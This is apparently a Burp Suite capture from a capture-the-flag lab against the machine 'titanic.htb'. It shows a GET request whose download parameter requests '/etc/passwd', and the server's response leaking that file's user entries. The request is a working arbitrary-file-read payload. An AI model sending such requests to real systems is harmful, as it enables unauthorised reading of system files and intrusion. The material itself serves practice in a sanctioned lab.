 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 DNT: 1
9 Sec-GPC: 1
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Feb 2025 20:12:05 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-393413677"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin